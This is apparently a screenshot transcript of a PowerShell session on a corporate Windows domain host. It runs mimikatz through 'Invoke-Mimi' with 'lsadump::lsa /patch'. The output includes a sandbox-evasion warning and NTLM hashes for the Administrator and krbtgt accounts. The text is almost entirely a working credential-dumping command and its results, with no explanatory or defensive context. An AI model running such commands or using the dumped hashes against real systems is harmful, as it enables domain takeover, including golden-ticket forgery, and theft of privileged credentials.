 [WIN-4E30GDH8UQ6.corp.local]: PS C:\Users\itmanager\Documents> Invoke-Mimi -Command '"lsadump::lsa /patch" "exit"'
The following files on disk suggest we are running in a sandbox. Caution!.
C:\windows\System32\Drivers\vmci.sys
  .#####.   mimikatz 2.2.0 (x64) #19041 May 23 2024 17:47:47
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # lsadump::lsa /patch
Domain : CORP / S-1-5-21-215661434-1612251739-1347967906
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 13b1e64400203ecf38b1fdea2b11a09f
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : b164d28f3d3588711f37ba38204f44fd